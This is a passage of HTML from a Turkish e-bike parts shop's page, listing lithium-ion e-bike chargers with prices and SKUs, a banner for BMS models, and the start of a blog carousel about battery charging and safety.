					<a href="/?add-to-cart=37275" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37275" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37275" data-product_sku="70156" aria-label="Sepete ekle: “48 Volt (13S) 2 ah Elektrikli Bisiklet Şarj Aleti”" rel="nofollow" data-success_message="&quot;48 Volt (13S) 2 ah Elektrikli Bisiklet Şarj Aleti&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37275" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/48-volt-13s-2-ah-elektrikli-bisiklet-sarj-aleti/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37275"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-37277 status-publish instock product_cat-li-ion-sarj-cihazi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="37277">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/60-volt-16s-3-ah-elektrikli-bisiklet-sarj-aleti/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37277" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/60-volt-16s-3-ah-elektrikli-bisiklet-sarj-aleti/">60 Volt (16S) 3 ah Elektrikli Bisiklet Şarj Aleti</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" rel="tag">Li-İon Şarj Cihazı</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				70158			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>2.324,70</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					60 Volt (16S) 3 ah Elektrikli Bisiklet Şarj Aleti				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="5228f72c7e" data-product-id="37277" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=37277" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37277" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37277" data-product_sku="70158" aria-label="Sepete ekle: “60 Volt (16S) 3 ah Elektrikli Bisiklet Şarj Aleti”" rel="nofollow" data-success_message="&quot;60 Volt (16S) 3 ah Elektrikli Bisiklet Şarj Aleti&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37277" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/60-volt-16s-3-ah-elektrikli-bisiklet-sarj-aleti/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37277"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-37279 status-publish last instock product_cat-li-ion-sarj-cihazi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="37279">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/72-volt-20s-3-ah-elektrikli-bisiklet-sarj-aleti/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37279" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/72-volt-20s-3-ah-elektrikli-bisiklet-sarj-aleti/">72 Volt (20S) 3 ah Elektrikli Bisiklet Şarj Aleti</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" rel="tag">Li-İon Şarj Cihazı</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				70159			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>2.922,48</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					72 Volt (20S) 3 ah Elektrikli Bisiklet Şarj Aleti				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="5228f72c7e" data-product-id="37279" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=37279" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37279" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37279" data-product_sku="70159" aria-label="Sepete ekle: “72 Volt (20S) 3 ah Elektrikli Bisiklet Şarj Aleti”" rel="nofollow" data-success_message="&quot;72 Volt (20S) 3 ah Elektrikli Bisiklet Şarj Aleti&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37279" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/72-volt-20s-3-ah-elektrikli-bisiklet-sarj-aleti/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37279"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-37281 status-publish first instock product_cat-li-ion-sarj-cihazi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="37281">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/48-volt-13s-3-ah-elektrikli-bisiklet-sarj-aleti/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37281" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/48-volt-13s-3-ah-elektrikli-bisiklet-sarj-aleti/">48 Volt (13S) 3 ah Elektrikli Bisiklet Şarj Aleti</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" rel="tag">Li-İon Şarj Cihazı</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				70157			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>2.191,86</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					48 Volt (13S) 3 ah Elektrikli Bisiklet Şarj Aleti				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="5228f72c7e" data-product-id="37281" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=37281" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37281" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37281" data-product_sku="70157" aria-label="Sepete ekle: “48 Volt (13S) 3 ah Elektrikli Bisiklet Şarj Aleti”" rel="nofollow" data-success_message="&quot;48 Volt (13S) 3 ah Elektrikli Bisiklet Şarj Aleti&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37281" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/48-volt-13s-3-ah-elektrikli-bisiklet-sarj-aleti/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37281"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
		
				</div>
	
		
																							<div class="wd-nav-arrows wd-ajax-arrows wd-hover-1 wd-pos-together wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
										
					</div>
		
		
					</div>
									</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8cb3fd7 e-flex e-con-boxed e-con e-parent" data-id="8cb3fd7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93a936f text-center e-con-full e-flex e-con e-child" data-id="93a936f" data-element_type="container">
				<div class="elementor-element elementor-element-04c5783 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="04c5783" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-white wd-title-style-default wd-title-size-large text-center">

							<div class="title-subtitle subtitle-color-white subtitle-style-default wd-fontsize-xs">
					BMS MODELLERİ				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">Daly ve JK BMS Modelleri</h4> 
							</div>

					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cac99f8 e-con-full e-flex e-con e-child" data-id="cac99f8" data-element_type="container">
				<div class="elementor-element elementor-element-28b47eb elementor-widget elementor-widget-wd_image_or_svg" data-id="28b47eb" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
								<img loading="lazy" decoding="async" width="430" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bms-Kategori-Banner-430x150.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bms-Kategori-Banner-430x150.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bms-Kategori-Banner-150x52.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bms-Kategori-Banner-700x244.png 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bms-Kategori-Banner-400x140.png 400w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bms-Kategori-Banner-768x268.png 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bms-Kategori-Banner.png 845w" sizes="(max-width: 430px) 100vw, 430px" />					</div>

						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cbbd26c e-flex e-con-boxed e-con e-parent" data-id="cbbd26c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ce51629 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="ce51629" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-underlined wd-title-size-medium text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xl">Bilgilendirme Haberleri</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f253d0e wd-width-100 elementor-widget elementor-widget-wd_blog" data-id="f253d0e" data-element_type="widget" data-widget_type="wd_blog.default">
				<div class="elementor-widget-container">
								<div id="carousel-786" class="wd-carousel-container  wd-posts wd-blog-element">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											
<article id="post-36590" class="wd-post blog-post-loop blog-design-masonry blog-style-bg wd-add-shadow post-36590 post type-post status-publish format-standard has-post-thumbnail hentry category-genel">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/">
								<img loading="lazy" decoding="async" width="1200" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-1200x800.webp" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-1200x800.webp 1200w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-430x287.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-150x100.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-700x467.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-400x267.webp 400w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-768x512.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1.webp 1500w" sizes="(max-width: 1200px) 100vw, 1200px" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					06				</span>
				<span class="post-date-month">
					May				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kasimpasabisiklet.com.tr/category/genel/" rel="category tag">Genel</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/" rel="bookmark">Elektrikli Bisiklet Bataryası Şarj Süresini Kısaltma Yöntemleri</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-05-06T01:57:12+00:00">
			Mayıs 6, 2024		</time>
							</li>

					
											<li class="meta-author">
												<span>Tarafından gönderildi</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/9d38fbd544f3dde7b5e742b153ee8b6f10690adf47babea58e8d28a09f87c1d1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d38fbd544f3dde7b5e742b153ee8b6f10690adf47babea58e8d28a09f87c1d1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' />		
		<a href="https://kasimpasabisiklet.com.tr/author/btking/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Kasımpaşa Bisiklet</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/#respond"><span class="replies-count">0</span> <span class="replies-count-label">yorumlar</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/&media=https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1.webp&description=Elektrikli+Bisiklet+Bataryas%C4%B1+%C5%9Earj+S%C3%BCresini+K%C4%B1saltma+Y%C3%B6ntemleri" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram sosyal medya linki">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					
Elektrikli bisiklet bataryanızın şarj süresini azaltın: Optimum seviyeyi belirleyin ve kaliteli şarj aletler...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/">Okumaya devam et</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="wd-carousel-item">
											
<article id="post-36591" class="wd-post blog-post-loop blog-design-masonry blog-style-bg wd-add-shadow post-36591 post type-post status-publish format-standard has-post-thumbnail hentry category-genel">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/">
								<img loading="lazy" decoding="async" width="1300" height="653" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2-1300x653.webp" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2-1300x653.webp 1300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2-430x216.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2-150x75.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2-700x351.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2-400x201.webp 400w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2-768x386.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2.webp 1500w" sizes="(max-width: 1300px) 100vw, 1300px" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					06				</span>
				<span class="post-date-month">
					May				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kasimpasabisiklet.com.tr/category/genel/" rel="category tag">Genel</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/" rel="bookmark">Elektrikli Bisiklet Bataryası Güvenliği ve Dayanıklılığı</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-05-06T01:57:12+00:00">
			Mayıs 6, 2024		</time>
							</li>

					
											<li class="meta-author">
												<span>Tarafından gönderildi</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/9d38fbd544f3dde7b5e742b153ee8b6f10690adf47babea58e8d28a09f87c1d1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d38fbd544f3dde7b5e742b153ee8b6f10690adf47babea58e8d28a09f87c1d1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' />		
		<a href="https://kasimpasabisiklet.com.tr/author/btking/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Kasımpaşa Bisiklet</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/#respond"><span class="replies-count">0</span> <span class="replies-count-label">yorumlar</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/&media=https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2.webp&description=Elektrikli+Bisiklet+Bataryas%C4%B1+G%C3%BCvenli%C4%9Fi+ve+Dayan%C4%B1kl%C4%B1l%C4%B1%C4%9F%C4%B1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram sosyal medya linki">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					
Elektrikli bisiklet bataryalarını güvenli ve dayanıklı şekilde seçmek için dikkat edilmesi gerekenler bu reh...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/">Okumaya devam et</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="wd-carousel-item">
											
<article id="post-36592" class="wd-post blog-post-loop blog-design-masonry blog-style-bg wd-add-shadow post-36592 post type-post status-publish format-standard has-post-thumbnail hentry category-genel">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/">
